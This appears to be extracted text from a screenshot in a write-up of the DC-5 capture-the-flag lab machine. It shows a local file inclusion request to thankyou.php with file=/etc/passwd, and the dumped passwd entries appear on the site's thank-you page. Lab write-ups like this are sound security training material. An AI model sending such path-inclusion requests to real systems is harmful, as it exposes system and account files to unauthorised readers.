 Contact
不安全 192.168.205.7/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false